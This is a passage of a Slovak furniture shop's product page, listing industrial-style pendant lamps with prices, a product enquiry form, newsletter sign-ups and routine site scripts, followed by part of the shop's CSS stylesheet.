<h3>Bezpečný nákup</h3>
<p> Sme tu pre Vás už viac ako 15 rokov. Certifikovaný obchod, na ktorý sa môžete spoľahnúť.</p>
</div>
</div>
<div class="col-xs-12 col-sm-4 col-md-4 text-center">
<div class="feature-block"><a href="/doprava-a-platby/"> <img src="/resources/App/large/doprava-zadarmo-icon.png" alt="Doprava zadarmo" width="50" height="50"> </a>
<h3>Doprava zadarmo na všetko</h3>
<p> Všetky produkty Vám doručíme kuriérom až domov bez akýchkoľvek poplatkov.</p>
</div>
</div>
<div class="col-xs-12 col-sm-4 col-md-4 text-center">
<div class="feature-block"><a href="/vratenie-tovaru-formular/"> <img src="/resources/App/large/vratenie-tovaru-icon.png" alt="Jednoduché vrátenie tovaru" width="50" height="50"> </a>
<h3>Jednoduché vrátenie tovaru</h3>
<p> Tovar nám môžete do 14 dní vrátiť jednoducho a bez starostí.</p>
</div>
</div>
</div>
</div><!-- region tsc-0-1-0-0 end -->
    </div>
  </div>
</div>
<!--  content end --> 

  </div>

  <section  class="layer"   ><div class="container"><div class="container-inner"><div class="carousel">





</div><div class="carousel">

<div class="products-list ">
  <div class="m-box"><h2 class="product-list-title"><span>Ďaľšie zaujímavé produkty</span></h2><div class="m-holder"> 
  
  
  
  

<div class="row source-type-5 product-block-wrapper">


  
  
    
    
    
    <div class="col-md-3 col-sm-4 col-xs-6 ">
      <div class="product-block label-block product-block-default  ">
        
        
        <figure><a href="/zavesne-svietidlo-h83-industrial-spot-3-kov-drevo-cierna/" title="Závesné svietidlo H83 industrial, spot 3 74209 - kov / drevo - Čierna"><img class="img-responsive img-center" alt="Závesné svietidlo H83 industrial, spot 3 74209 - kov / drevo - Čierna" src="/resources/App/medium/202302151606140.74209-7.jpg"></a> 
        </figure>
 <span class="prod-sku">Kód: HW-74209</span> 
        <h2 class="title "><a href="/zavesne-svietidlo-h83-industrial-spot-3-kov-drevo-cierna/" title="Závesné svietidlo H83 industrial, spot 3 74209 - kov / drevo - Čierna">Závesné svietidlo H83 industrial, spot 3 74209 - kov / drevo - Čierna</a></h2>
 
         
        <div class="footer">
          
          
          <div class="price-box">
            <span class="price new-price">100,00 € 
            </span> 
          </div>
 
          <div class="p-avail">
            
          </div>
 
        </div>
 
        
      </div>
 
    </div>
 
    
  
    
    
    <div class="col-md-3 col-sm-4 col-xs-6 ">
      <div class="product-block label-block product-block-default  ">
        
        
        <figure><a href="/zavesne-svietidlo-h85-industrial-klietka-7-kov-cierna/" title="Závesné svietidlo H85 industrial, klietka 7 74196 - kov - Čierna"><img class="img-responsive img-center" alt="Závesné svietidlo H85 industrial, klietka 7 74196 - kov - Čierna" src="/resources/App/medium/202302151816030.74196-6.jpg"></a> 
        </figure>
 <span class="prod-sku">Kód: HW-74196</span> 
        <h2 class="title "><a href="/zavesne-svietidlo-h85-industrial-klietka-7-kov-cierna/" title="Závesné svietidlo H85 industrial, klietka 7 74196 - kov - Čierna">Závesné svietidlo H85 industrial, klietka 7 74196 - kov - Čierna</a></h2>
 
         
        <div class="footer">
          
          
          <div class="price-box">
            <span class="price new-price">122,00 € 
            </span> 
          </div>
 
          <div class="p-avail">
            
          </div>
 
        </div>
 
        
      </div>
 
    </div>
 
    
  
    
    
    <div class="col-md-3 col-sm-4 col-xs-6 ">
      <div class="product-block label-block product-block-default  ">
        
        
        <figure><a href="/zavesne-svietidlo-h82-industrial-kupola-3-kov-bambus-cierna/" title="Závesné svietidlo H82 industrial, kupola 3 74201 - kov / bambus - Čierna"><img class="img-responsive img-center" alt="Závesné svietidlo H82 industrial, kupola 3 74201 - kov / bambus - Čierna" src="/resources/App/medium/202302152314400.74201-7.jpg"></a> 
        </figure>
 <span class="prod-sku">Kód: HW-74201</span> 
        <h2 class="title "><a href="/zavesne-svietidlo-h82-industrial-kupola-3-kov-bambus-cierna/" title="Závesné svietidlo H82 industrial, kupola 3 74201 - kov / bambus - Čierna">Závesné svietidlo H82 industrial, kupola 3 74201 - kov / bambus - Čierna</a></h2>
 
         
        <div class="footer">
          
          
          <div class="price-box">
            <span class="price new-price">102,00 € 
            </span> 
          </div>
 
          <div class="p-avail">
            
          </div>
 
        </div>
 
        
      </div>
 
    </div>
 
    
  
    
    
    <div class="col-md-3 col-sm-4 col-xs-6 ">
      <div class="product-block label-block product-block-default  ">
        
        
        <figure><a href="/zavesne-svietidlo-h81-industrial-klietka-9-kov-cierna-zlata/" title="Závesné svietidlo H81 industrial, klietka 9 74192 - kov, Čierna / zlatá"><img class="img-responsive img-center" alt="Závesné svietidlo H81 industrial, klietka 9 74192 - kov, Čierna / zlatá" src="/resources/App/medium/202302151234030.74192-6.jpg"></a> 
        </figure>
 <span class="prod-sku">Kód: HW-74192</span> 
        <h2 class="title "><a href="/zavesne-svietidlo-h81-industrial-klietka-9-kov-cierna-zlata/" title="Závesné svietidlo H81 industrial, klietka 9 74192 - kov, Čierna / zlatá">Závesné svietidlo H81 industrial, klietka 9 74192 - kov, Čierna / zlatá</a></h2>
 
         
        <div class="footer">
          
          
          <div class="price-box">
            <span class="price new-price">149,00 € 
            </span> 
          </div>
 
          <div class="p-avail">
            
          </div>
 
        </div>
 
        
      </div>
 
    </div>
 
    
 
  
    
    
    
    <div class="col-md-3 col-sm-4 col-xs-6 ">
      <div class="product-block label-block product-block-default  ">
        
        
        <figure><a href="/zavesne-svietidlo-h85-industrial-klietka-9-kov-cierna/" title="Závesné svietidlo H85 industrial, klietka 9 74197 - kov - Čierna"><img class="img-responsive img-center" alt="Závesné svietidlo H85 industrial, klietka 9 74197 - kov - Čierna" src="/resources/App/medium/202302151238040.74197-6.jpg"></a> 
        </figure>
 <span class="prod-sku">Kód: HW-74197</span> 
        <h2 class="title "><a href="/zavesne-svietidlo-h85-industrial-klietka-9-kov-cierna/" title="Závesné svietidlo H85 industrial, klietka 9 74197 - kov - Čierna">Závesné svietidlo H85 industrial, klietka 9 74197 - kov - Čierna</a></h2>
 
         
        <div class="footer">
          
          
          <div class="price-box">
            <span class="price new-price">74,00 € 
            </span> 
          </div>
 
          <div class="p-avail">
            
          </div>
 
        </div>
 
        
      </div>
 
    </div>
 
    
  
    
    
    <div class="col-md-3 col-sm-4 col-xs-6 ">
      <div class="product-block label-block product-block-default  ">
        
        
        <figure><a href="/zavesne-svietidlo-h82-industrial-klietka-kov-bambus-cierna/" title="Závesné svietidlo H82 industrial, klietka 3 74203 - kov / bambus - Čierna"><img class="img-responsive img-center" alt="Závesné svietidlo H82 industrial, klietka 3 74203 - kov / bambus - Čierna" src="/resources/App/medium/202302151526550.74203-7.jpg"></a> 
        </figure>
 <span class="prod-sku">Kód: HW-74203</span> 
        <h2 class="title "><a href="/zavesne-svietidlo-h82-industrial-klietka-kov-bambus-cierna/" title="Závesné svietidlo H82 industrial, klietka 3 74203 - kov / bambus - Čierna">Závesné svietidlo H82 industrial, klietka 3 74203 - kov / bambus - Čierna</a></h2>
 
         
        <div class="footer">
          
          
          <div class="price-box">
            <span class="price new-price">100,00 € 
            </span> 
          </div>
 
          <div class="p-avail">
            
          </div>
 
        </div>
 
        
      </div>
 
    </div>
 
    
  
    
    
    <div class="col-md-3 col-sm-4 col-xs-6 ">
      <div class="product-block label-block product-block-default  ">
        
        
        <figure><a href="/zavesne-svietidlo-h82-industrial-spot-3-kov-bambus-cierna/" title="Závesné svietidlo H82 industrial, spot 3 74204 - kov / bambus - Čierna"><img class="img-responsive img-center" alt="Závesné svietidlo H82 industrial, spot 3 74204 - kov / bambus - Čierna" src="/resources/App/medium/202302151534200.74204-7.jpg"></a> 
        </figure>
 <span class="prod-sku">Kód: HW-74204</span> 
        <h2 class="title "><a href="/zavesne-svietidlo-h82-industrial-spot-3-kov-bambus-cierna/" title="Závesné svietidlo H82 industrial, spot 3 74204 - kov / bambus - Čierna">Závesné svietidlo H82 industrial, spot 3 74204 - kov / bambus - Čierna</a></h2>
 
         
        <div class="footer">
          
          
          <div class="price-box">
            <span class="price new-price">97,00 € 
            </span> 
          </div>
 
          <div class="p-avail">
            
          </div>
 
        </div>
 
        
      </div>
 
    </div>
 
    
  
    
    
    <div class="col-md-3 col-sm-4 col-xs-6 ">
      <div class="product-block label-block product-block-default  ">
        
        
        <figure><a href="/zavesne-svietidlo-h83-industrial-klietka-5-kov-drevo-cierna/" title="Závesné svietidlo H83 industrial, klietka 5 74213 - kov / drevo - Čierna"><img class="img-responsive img-center" alt="Závesné svietidlo H83 industrial, klietka 5 74213 - kov / drevo - Čierna" src="/resources/App/medium/202302151547010.74213-7.jpg"></a> 
        </figure>
 <span class="prod-sku">Kód: HW-74213</span> 
        <h2 class="title "><a href="/zavesne-svietidlo-h83-industrial-klietka-5-kov-drevo-cierna/" title="Závesné svietidlo H83 industrial, klietka 5 74213 - kov / drevo - Čierna">Závesné svietidlo H83 industrial, klietka 5 74213 - kov / drevo - Čierna</a></h2>
 
         
        <div class="footer">
          
          
          <div class="price-box">
            <span class="price new-price">122,00 € 
            </span> 
          </div>
 
          <div class="p-avail">
            
          </div>
 
        </div>
 
        
      </div>
 
    </div>
 
    
 
  
    
    
    
    <div class="col-md-3 col-sm-4 col-xs-6 ">
      <div class="product-block label-block product-block-default  ">
        
        
        <figure><a href="/zavesne-svietidlo-h83-industrial-tube-5-kov-drevo-cierna/" title="Závesné svietidlo H83 industrial, tube 5 74215 - kov / drevo - Čierna"><img class="img-responsive img-center" alt="Závesné svietidlo H83 industrial, tube 5 74215 - kov / drevo - Čierna" src="/resources/App/medium/202302151552150.74215-7.jpg"></a> 
        </figure>
 <span class="prod-sku">Kód: HW-74215</span> 
        <h2 class="title "><a href="/zavesne-svietidlo-h83-industrial-tube-5-kov-drevo-cierna/" title="Závesné svietidlo H83 industrial, tube 5 74215 - kov / drevo - Čierna">Závesné svietidlo H83 industrial, tube 5 74215 - kov / drevo - Čierna</a></h2>
 
         
        <div class="footer">
          
          
          <div class="price-box">
            <span class="price new-price">121,00 € 
            </span> 
          </div>
 
          <div class="p-avail">
            
          </div>
 
        </div>
 
        
      </div>
 
    </div>
 
    
  
    
    
    <div class="col-md-3 col-sm-4 col-xs-6 ">
      <div class="product-block label-block product-block-default  ">
        
        
        <figure><a href="/zavesne-svietidlo-h83-industrial-mriezka-3-kov-drevo-cierna/" title="Závesné svietidlo H83 industrial, mriežka 3 74207 - kov / drevo - Čierna"><img class="img-responsive img-center" alt="Závesné svietidlo H83 industrial, mriežka 3 74207 - kov / drevo - Čierna" src="/resources/App/medium/202302151603070.74207-7.jpg"></a> 
        </figure>
 <span class="prod-sku">Kód: HW-74207</span> 
        <h2 class="title "><a href="/zavesne-svietidlo-h83-industrial-mriezka-3-kov-drevo-cierna/" title="Závesné svietidlo H83 industrial, mriežka 3 74207 - kov / drevo - Čierna">Závesné svietidlo H83 industrial, mriežka 3 74207 - kov / drevo - Čierna</a></h2>
 
         
        <div class="footer">
          
          
          <div class="price-box">
            <span class="price new-price">97,00 € 
            </span> 
          </div>
 
          <div class="p-avail">
            
          </div>
 
        </div>
 
        
      </div>
 
    </div>
 
    
  
    
    
    <div class="col-md-3 col-sm-4 col-xs-6 ">
      <div class="product-block label-block product-block-default  ">
        
        
        <figure><a href="/zavesne-svietidlo-h83-industrial-klietka-3-kov-drevo-cierna/" title="Závesné svietidlo H83 industrial, klietka 3 74208 - kov / drevo - Čierna"><img class="img-responsive img-center" alt="Závesné svietidlo H83 industrial, klietka 3 74208 - kov / drevo - Čierna" src="/resources/App/medium/202302151609190.74208-7.jpg"></a> 
        </figure>
 <span class="prod-sku">Kód: HW-74208</span> 
        <h2 class="title "><a href="/zavesne-svietidlo-h83-industrial-klietka-3-kov-drevo-cierna/" title="Závesné svietidlo H83 industrial, klietka 3 74208 - kov / drevo - Čierna">Závesné svietidlo H83 industrial, klietka 3 74208 - kov / drevo - Čierna</a></h2>
 
         
        <div class="footer">
          
          
          <div class="price-box">
            <span class="price new-price">99,00 € 
            </span> 
          </div>
 
          <div class="p-avail">
            
          </div>
 
        </div>
 
        
      </div>
 
    </div>
 
    
  
    
    
    <div class="col-md-3 col-sm-4 col-xs-6 ">
      <div class="product-block label-block product-block-default  ">
        
        
        <figure><a href="/zavesne-svietidlo-h83-industrial-tube-3-kov-drevo-cierna/" title="Závesné svietidlo H83 industrial, tube 3 74210 - kov / drevo - Čierna"><img class="img-responsive img-center" alt="Závesné svietidlo H83 industrial, tube 3 74210 - kov / drevo - Čierna" src="/resources/App/medium/202302151611430.74210-7.jpg"></a> 
        </figure>
 <span class="prod-sku">Kód: HW-74210</span> 
        <h2 class="title "><a href="/zavesne-svietidlo-h83-industrial-tube-3-kov-drevo-cierna/" title="Závesné svietidlo H83 industrial, tube 3 74210 - kov / drevo - Čierna">Závesné svietidlo H83 industrial, tube 3 74210 - kov / drevo - Čierna</a></h2>
 
         
        <div class="footer">
          
          
          <div class="price-box">
            <span class="price new-price">98,00 € 
            </span> 
          </div>
 
          <div class="p-avail">
            
          </div>
 
        </div>
 
        
      </div>
 
    </div>
 
    
 
   </div>

  </div></div> 
</div>





</div><!-- region tsc-1432-5-0-0 end --></div></div></section><!-- region tsc-0-5-0-0 end -->




  <div class="footer-outer">
    <div class="infos">
    <div class="container">
        

<p>Potrebujete viac informácií?</p>
<div id="product-form" class="noprint">
	<h2>Otázka o produkte</h2>
	<form method="post" action="/produkt/zavesne-svietidlo-arli-no6-biela/" class="form-vertical" name="sendq">
		
		<fieldset>
			<div class="form-group">
				<label class="control-label" for="name">Vaše meno<font color="red">*</font> :</label>
					<input type="text" name="name" class="form-control required" value="" size="40">
			</div>
			<div class="form-group">
				<label class="control-label" for="phone">Telefón:</label>
					<input type="text" class="form-control" name="phone" value="" size="40">
			</div>
			<div class="form-group">
				<label class="control-label" for="email">Email<font color="red">*</font> :</label>
					<input type="text" class="form-control required email" name="email" value="" size="40">
			</div>
			<div class="form-group">
				<label class="control-label" for="request">Správa<font color="red">*</font> :</label>
					<textarea type="text" rows="6" name="request" class="form-control required">arli-no6-wht - "Závesné svietidlo ARLI No6, biela"
</textarea>
					<input type="hidden" value="sendq" name="ccsForm">
			</div>
		</fieldset>
		
		
		<div class="form-group">
				<input name="Button_DoSent" class="btn-primary btn" type="submit" value="Odoslať">
		</div>
		
	</form>
</div>

<!-- region tsc-0-6-0-0 end -->
    </div>
</div>

<div id="links">
    <div class="container">
        <div class="row">
                <div class="col-sm-3 col-md-3">
                <h4>Naša ponuka</h4>
                <ul class="f-l">
                    <li><a href="/nabytok/"
                           title="Nábytok - barové stoličky, jedálenské stoličky, kreslá, lavice a taburety, stoly, sedacie vaky, komody, police, stoly, detský nábytok">Nábytok</a>
                    </li>
                    <li><a href="/kancelarsky-nabytok/"
                           title="Kancelársky nábytok - kancelárske kreslá, kancelárske stoličky, konferenčné stoličky">Kancelársky
                        nábytok</a>
                    </li>
                    <li><a href="/svietidla/" title="Svietidlá - stropné svietidlá, stolové lampy, stojace lampy">Svietidlá</a>
                    </li>
                    <li><a href="/doplnky/"
                           title="Bytové doplnky - vešiakové steny, paravány, zrkadlá, stojany na palivové drevo">Doplnky</a>
                    </li>
                    <li><a href="/akcie/" title="Ponuka zlacnených produktov a produktov v akcii za výhodné ceny.">Akciová
                        ponuka</a>
                    </li>
                    <li><a href="/novinky/" title="Najnovšie produkty v našej ponuke.">Novinky</a></li>
                </ul>

           <div class="footer-contact">
                 <i class="icon-info-sign"></i>   +421 911 020 327 </i><br>
                 <i class="icon-envelope-alt"></i>   info@design-shop.sk</b>  
           </div>
                <br>
        
        
<!-- Begin Footer MailChimp Signup Form -->
<div id="footer-newsletter">
    <div class="wrapper" style="margin:0 auto">
        <form action="https://design-shop.us2.list-manage.com/subscribe/post" method="POST">
            <input type="hidden" name="u" value="8e2edbe621e644e4f59cf9144">
            <input type="hidden" name="id" value="130922ade0">
            <div id="mc_embed_signup_scroll">
                <h4>Novinky & špeciálne ponuky</h4>
                <div class="wrapper-signup">
                    <input type="email" SIZE="30" value="E-mail" name="MERGE0" class=""
                           id="MERGE0" onfocus="if(this.value==this.defaultValue)this.value='';"
                           onblur="if(this.value=='')this.value=this.defaultValue;">
                    <label for="mce-EMAIL"></label>
                    <!-- <p><a href="http://us2.campaign-archive2.com/home/?u=8e2edbe621e644e4f59cf9144&id=130922ade0" title="View previous campaigns">View previous campaigns.</a></p>-->
                    <div id="mce-responses" class="clear">
                        <div class="response" id="mce-error-response" style="display:none"></div>
                        <div class="response" id="mce-success-response" style="display:none"></div>
                    </div>
                    <!-- real people should not fill this in and expect good things - do not remove this or risk form bot signups-->
                    <div style="position: absolute; left: -5000px;" aria-hidden="true"><input type="text"
                                                                                              name="b_8e2edbe621e644e4f59cf9144_130922ade0"
                                                                                              tabindex="-1" value="">
                    </div>
                    <input type="submit" value="Prihlásiť" name="subscribe" id="mc-embedded-subscribe" class="button">
					
                </div>
            </div>
    </div>
    </form>
</div>
          <br></div>
<!--End mc_embed_signup-->

    
  
            <div class="col-sm-3 col-md-3">
                <h4>Informácie</h4>
                <ul class="f-l">
                    <li><a href="/informacie-o-nakupe/">Informácie o nákupe</a></li>
                    <li><a href="/inspiracie/">Referencie</a></li>
                    <li><a href="/doprava-a-platby/">Doprava a platby</a></li>
                    <li><a href="/tos-sk/">Obchodné podmienky</a></li>
					<li><a href="/tos-sk/#ochrana-udajov" title="Ochrana osobných údajov">Ochrana osobných údajov</a></li>
                    <li><a href="/reklamacny-formular/">Reklamácie</a></li>
                    <li><a href="/vratenie-tovaru-formular/">Vrátenie tovaru</a></li>
                    <li><a href="/kontakt/">Kontakt</a></li>
                </ul>
                <br>

            </div>

            <div class="col-sm-3 col-md-3">
                <h4>Bezpečné nakupovanie</h4><a href="http://www.bezpecnynakup.sk/certified_shops.aspx" target="_blank"
                   title="Sme certifikovaný Slovenskou asociáciou pre elektronický obchod.">
<img src="/Themes/design-shop/images/bezpecny-nakup.png" alt="Sme certifikovaný Slovenskou asociáciou pre elektronický obchod." width="150" /></a>
                <br> <br><br>
                <h4>Pre vašu záhradu</h4>
<a href="http://www.garden-shop.sk/" target="_blank"
                   title="Garden-shop.sk - záhradný nábytok, záhradné doplnky." alt="Garden-shop.sk - záhradný nábytok, záhradné doplnky."><img
                        src="/Themes/design-shop/images/gs-footer-logo.png"
                        alt="Garden-shop.sk - záhradný nábytok, záhradné doplnky." width="150" /></a>

				 <br><br><br>
            </div>
			
            <div class="col-sm-3 col-md-3">
                
               <h4>Online platby</h4>
<a href="/doprava-a-platby/#platby"><img src="/Themes/design-shop/images/online-platby.png" title="Možnosti platby na našich stránkach" alt="Možnosti platby na našich stránkach" width="200" ></a><br><br><br>
                <h4>Jazyk</h4>
                <div id="language"><a href="http://www.design-shop.cz">Česky</a></div>
                <br><br>
                <!--
				<h4>Facebook</h4>
                <a href="https://www.facebook.com/Designeshop/" target="_blank" title="Design-shop.sk na Facebook"><i class="icon-facebook-sign"></i>/Designeshop</a>
            <br> <br>
				-->
			</div>

        </div>

    </div>
</div>

<!-- Begin MailChimp Signup Form -->
<div id="mailchimp">
    <div class="wrapper" style="margin:0 auto">
        <form action="https://design-shop.us2.list-manage.com/subscribe/post" method="POST">
            <input type="hidden" name="u" value="8e2edbe621e644e4f59cf9144">
            <input type="hidden" name="id" value="130922ade0">
            <div id="mc_embed_signup_scroll">
                <h4>Newsletter novinky & špeciálne ponuky</h4>
                <div class="wrapper-signup">
                    <input type="email" SIZE="30" value="Vaša emailová adresa" name="MERGE0" class=""
                           id="MERGE0" onfocus="if(this.value==this.defaultValue)this.value='';"
                           onblur="if(this.value=='')this.value=this.defaultValue;">
                    <label for="mce-EMAIL"></label>
                    <!-- <p><a href="http://us2.campaign-archive2.com/home/?u=8e2edbe621e644e4f59cf9144&id=130922ade0" title="View previous campaigns">View previous campaigns.</a></p>-->
                    <div id="mce-responses" class="clear">
                        <div class="response" id="mce-error-response" style="display:none"></div>
                        <div class="response" id="mce-success-response" style="display:none"></div>
                    </div>
                    <!-- real people should not fill this in and expect good things - do not remove this or risk form bot signups-->
                    <div style="position: absolute; left: -5000px;" aria-hidden="true"><input type="text"
                                                                                              name="b_8e2edbe621e644e4f59cf9144_130922ade0"
                                                                                              tabindex="-1" value="">
                    </div>
                    <input type="submit" value="Prihlásiť" name="subscribe" id="mc-embedded-subscribe" class="button">
					
                </div>
            </div>
    </div>
    </form>
</div>
<!--End mc_embed_signup-->




    <div class="copyright-outer copyright-default" >

  <div class="copyright-inner container">

    <div class="row">
		

      <div class="col-md-12">
			<div class="text-center">
            	<img src="/Themes/design-shop/images/ds_logo.png" />
				
              <div>
              &copy;<span >2026</span>
              </div>
                
            </div>
      </div>
      
      
    </div>
  </div>

	

</div>

  </div>


</div>

<!-- scripts start --> 
<script src="/Themes/design-shop/scripts/rt-sk.js?v=20260127150429"  ></script> 

<script src="/lib/functions.php?v=1&amp;storeid=1&amp;locale=sk" type="text/javascript"></script>
<script src="/lib/form.plugin.js?v=2"></script>
			<script>
this.imagePreview = function (folder) {

    var xOffset = 10;
    var yOffset = 10;

    $("a.img-preview").hover(function (e) {


            $("body").append("<p id='preview'><img src='" + $(this).find("img").attr("src").replace(folder, "/small/") + "' alt='Image preview' /></p>");
            $("#preview")
                .css("top", (e.pageY - xOffset) + "px")
                .css("left", (e.pageX + yOffset) + "px")
                .fadeIn("fast");
        },

        function () {
            $("#preview").remove();
        });

    $("a.img-preview").mousemove(function (e) {
        $("#preview")
            .css("top", (e.pageY - xOffset) + "px")
            .css("left", (e.pageX + yOffset) + "px");
    });

};

				$(document).ready(function() { 
    if(tgrGetScreenWidth() > 767){
		imagePreview('medium');
	}
  })</script><script>

var isBuyAble = true;
function onCartSendSubmit(){ 
	if(!isBuyAble){ 
		alert("Produkt nie je dostupný.");
		 return false;
	}
 	if( !onValidateFormBase() ){
		 return false; }
	
	 
	callAjaxAddToBasket(); return false; 
	
} 
var pictureSize = 'medium'; 

$("#quantity").TouchSpin({ min: 1, max: 500, step: 1, verticalbuttons: false, buttondown_txt: "&#8722;", buttonup_txt: "+", buttondown_class: "btn btn-default bootstrap-touchspin-down", buttonup_class: "btn btn-default bootstrap-touchspin-up" });</script><!-- scripts end -->

 


<div class="text-center margin-top-20 margin-botton-20">
    <a class="cookie-reinit" href="javascript:void(0)"><small>Nastavenia cookies</small></a>
    <br>
</div>

<script>

var cookieOptions = {
        cookieTypes: [
{
                    type: "Analytické",
                    value: "analytics",
                    description: "Umožňujú počítať návštevy a zdroje návštevnosti. Vďaka týmto súborom je známe, ktoré stránky sú populárnejšie a ako sa na nich návštevníci pohybujú. Všetky informácie, ktoré tieto cookies zhromažďujú, sú anonymné."
        },{
                    type: "Marketingové",
                    value: "marketing",
                    description: "Marketingové cookie môžu prostredníctvom našej stránky používať naši reklamní partneri. Používajú sa na vytvorenie profilu vašich záujmov na základe informácií o stránkach, ktoré si prezeráte, čo zahŕňa jedinečnú identifikáciu vášho prehliadača a koncového zariadenia. Ak tieto cookie nepovolíte, stále sa vám vo vašom prehliadači budú zobrazovať základné reklamy, ktoré nie sú založené na vašich záujmoch."
        },{
                    type: "Reklamné údaje",
                    value: "user_data",
                    description: "Súhlasím so zasielaním údajov súvisiacich s inzerciou spoločnosti Google."
        },{
                    type: "Prispôsobené reklamy Google",
                    value: "personalization",
                    description: "Súhlasím s používaním personalizovaných reklám. Tieto reklamy sú prispôsobené konkrétnym preferenciám, správaniu a vlastnostiam používateľov. Google zhromažďuje údaje o aktivitách používateľov online, ako sú vyhľadávania, navštívené webové stránky, kliknutia a online nákupy, aby lepšie porozumel ich záujmom a preferenciám."
        },{
                    type: "Ostatné",
                    value: "others",
                    description: "Tieto súbory sú cookies tretích strán. Zhromažďujú informácie o používaní webovej stránky, zabezpečujú funkčnosť rôznych nástrojov (napríklad prezeranie YouTube videí, zdieľanie príspevkov na sociálnych sieťach) a lepšiu používateľskú skúsenosť."
        }                                
            ],
        title: "Táto stránka používa súbory cookies",
        link: "/cookies-sk/",
        message: "Pre poskytovanie lepších služieb používame cookies. Sú to malé súbory ukladané do prehliadača. Podľa nich stránka vie, ktoré stránky ste navštívili, či ste prihlásení, ako stránku správne zobraziť a pod. Kliknutím na Prijať všetky vyjadríte súhlas s používaním cookies.",
        moreInfoLabel: "Viac informácií",
        topPosition: "fixed",
        cookieTypesTitle: "Vyberte cookies, ktoré chcete prijať",
        fixedCookieTypeLabel:"Nevyhnutné",
        advancedBtnLabel: "Nastavenia",
        acceptBtnLabel: "Uložiť nastavenia",
        acceptAllBtnLabel: "Prijať všetky",
        denyBtnLabel: "Odmietnuť"

}




    $("body").ihavecookies(cookieOptions);
    $(".cookie-reinit").on("click", function(){
        window.scrollTo({top: 0});
        $("body").ihavecookies(cookieOptions, "reinit");
    });






</script>
    
<a href="#" class="scroll-to-top btn btn-primary" role="button" aria-label="Hore" style="display: none;">
  <span class="icon-arrow-up" aria-hidden="true"></span>
  <span class="sr-only">Hore</span>
</a>
    <!-- 0.11709308624268 --></body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.design-shop.sk/Themes/design-shop/styles/custom.css?v=20260127150429
body_size: 10470
content:
/* ============================================
   DESIGN-SHOP CUSTOM.CSS
   Reorganized: 2026-01-25
   ============================================ */



/* ============================================
   1. BASE / GLOBAL
   ============================================ */

.items-masonry .unpublished {
    display: none;
}

.intro {
    border-top: 1px dashed #4b4b49;
    margin-top: 20px;
    padding-top: 20px;
}

.highlight {
    background: rgb(245, 245, 245);
    border-bottom: 1px solid #ededed;
    border-top: 1px solid #ededed;
    border-radius: 10px;
    width: 100%;
    padding: 10px 25px;
    margin-top: 15px;
    margin-bottom: 15px;
}

.highlight h3 {
    margin-top: 5px;
}

.highlight-set {
    background: rgb(245, 250, 235);
    border-bottom: 1px solid #ededed;
    border-top: 1px solid #ededed;
    border-radius: 4px;
    width: 100%;
    padding: 10px 25px;
    margin: 15px 0;
}

.highlight-stojany-ext {
    display: none !important;
}

.contact-info {
    width: 100%;
    padding: 10px 25px;
}

.bg-grey {
    background: #f5f5f5 none repeat scroll 0 0;
    border-bottom: 1px solid #ededed;
    border-top: 1px solid #ededed;
    border-radius: 4px;
}

.title a:hover {
    text-decoration: none;
}

.btn-block {
    width: auto;
}

.btn-default {
    padding: 12px;
}

.panel {
    border: none;
}

.panel-default > .panel-heading {
    padding: 15px;
    background: #f5f5f5 none repeat scroll 0 0;
    border-bottom: 1px solid #ededed;
    border-top: 1px solid #ededed;
    margin: 0 auto;
    width: 100%;
    border-radius: 5px;
}

.mfp-title {
    display: none;
}

.form-control.input-mini {
    width: 100%;
}

.modal-dialog .modal-content a {
    color: white;
    padding: 12px;
}

.link-remove.btn.btn-default.btn-xs {
    border: none;
}

.icon-remove-sign {
    font-size: 18px;
    vertical-align: middle;
    padding-right: 5px;
}

.scroll-to-top:hover {
    background-color: #222222;
    border: 1px solid #e1e1e1;
}



/* ============================================
   2. HEADER / NAVIGACIA
   ============================================ */

.topbar {
    min-height: 35px !important;
    line-height: 35px;
}

.topbar a:hover {
    color: #FFF;
    transition: all 0.3s ease 0s;
    text-decoration: none;
}

.header {
    position: relative;
    margin-bottom: 0px !important;
}

.header-search {
    background-color: rgb(245, 245, 245);
    left: 0;
    position: absolute;
    right: 0;
    top: 125px;
    z-index: 101;
}

.header-search form {
    padding-left: 20px;
    padding-right: 20px;
}

.header-search.header-search form input {
    background: #FFF;
    border: 1px solid #eee;
    color: #5B5B5B;
    font-size: 16px;
    padding-left: 10px;
}

.header-search form .btn {
    color: #5B5B5B;
    font-size: 26px;
}

.header-search form input::-webkit-input-placeholder {
    color: #5B5B5B;
}

.header-search form input:-ms-input-placeholder {
    color: #5B5B5B;
}

.header-search form input::-moz-placeholder {
    color: #5B5B5B;
}

.header-search form input:focus {
    color: #5B5B5B;
}

@media (max-width: 767px) {
    .detail .product-block .img-center {
        height: 200px !important;
    }
    .header-search {
        top: 90px;
    }
}

/* Breadcrumb */
.breadcrumb.bc li.first {
    display: none;
}

.breadcrumb.bc li {
    display: none;
}

.breadcrumb.bc li:nth-last-child(-n+2) {
    display: inline-block;
}

.breadcrumb.bc li:nth-last-child(2):before {
    display: none;
    content: none;
}

/* Dropdown menu */
.dropdown-menu {
    min-width: 250px;
}

.dropdown-menu td {
    height: 70px;
}

.dropdown-menu li a {
    padding-left: 15px;
}

.dropdown-menu li a:hover,
.yamm-fw .dropdown-menu li a:hover {
    background-color: #FFF;
    filter: brightness(0.95);
    transition: all 0.3s ease 0s;
    color: #333;
}

.dropdown-menu li a,
.yamm-fw .dropdown-menu li a {
    height: auto;
    align-content: center;
    padding-left: 5px;
    overflow: hidden;
    display: flex;
    align-items: center;
}

.dropdown-menu .icon-check-empty {
    padding-right: 10px;
}

/* Yamm mega menu */
.yamm .yamm-content {
    padding: 0px 10px 10px 20px;
}

.yamm .dropdown-menu {
    z-index: 1000;
}

.yamm-content .row ul.col-md-3 .title {
    margin-top: 5px;
    padding-top: 5px;
    border-top: none;
}

.yamm-content .row ul.col-md-3 {
    border-left: 1px solid #eee;
}

/* Subcategory images */
ul.list-unstyled > li:not(.title) img {
    display: none;
}

ul.list-unstyled > li:not(.title) img:hover {
    transform: scale(1.05);
    opacity: 1;
}

/* Navbar */
.nav.navbar-nav img {
    margin-right: 10px;
}

.navbar-nav .col-md-3 li:hover,
.navbar-nav .col-md-3 li:focus,
.navbar-nav .col-md-3 li a:hover,
.navbar-nav .col-md-3 li a:focus {
    background: none;
    text-decoration: none;
    filter: brightness(0.95);
    transition: all 0.3s ease 0s;
}

/* Nav wizard */
ul.nav-wizard {
    background-color: #fafafa;
    border: 1px solid #f5f5f5;
}

ul.nav-wizard .active ~ li {
    background-color: #fafafa;
    border: 1px solid #f5f5f5;
}

ul.nav-wizard .active ~ li::after {
    border-left: 16px solid #fafafa;
}

